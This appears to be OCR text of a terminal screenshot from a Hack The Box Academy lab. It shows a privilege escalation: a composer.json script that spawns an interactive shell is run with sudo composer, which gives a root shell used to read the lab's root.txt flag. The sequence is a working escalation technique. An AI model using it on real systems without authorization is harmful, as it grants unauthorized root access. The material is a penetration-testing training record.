 kali@kali: ~/Documents/HTB/Academy
File Actions Edit View Help
s
Last login: Wed Feb 24 23:11:00 2021 from 10.10.15.118
$ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/
lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/ph
p/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so
(/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/u
sr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line
0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# pwd
/tmp/tmp.90nmLrshp6
# ls
composer.json
# cd ..
# cd ~
# pwd
/root
# ls
academy.txt  root.txt  snap
# cat root.txt
f4f9eb3aab5f03f7ebc91a4ea97616e5